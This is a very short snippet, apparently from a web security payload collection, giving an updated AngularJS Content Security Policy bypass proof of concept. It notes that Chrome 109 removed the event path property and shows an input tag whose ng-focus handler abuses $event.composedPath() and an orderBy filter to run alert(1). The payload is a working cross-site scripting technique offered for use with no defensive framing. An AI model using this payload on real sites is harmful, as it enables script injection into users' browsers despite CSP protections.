 Update...
Since Chrome 109 the path property has been removed. The workaround is to use composedPath() instead.
<input id=x ng-focus=$event.composedPath()|orderBy:'(y=alert)(1)'>
AngularJS CSP bypass PoC